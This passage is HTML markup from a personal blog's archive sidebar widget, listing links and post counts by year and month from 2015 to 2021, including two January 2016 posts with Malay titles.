<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2016/01/bila-group-rasmi-jadi.html'>Bila Group Rasmi Jadi ...</a></li>
<li><a href='https://www.padinrose.com/2016/01/tahun-baru-2016.html'>Tahun Baru 2016</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
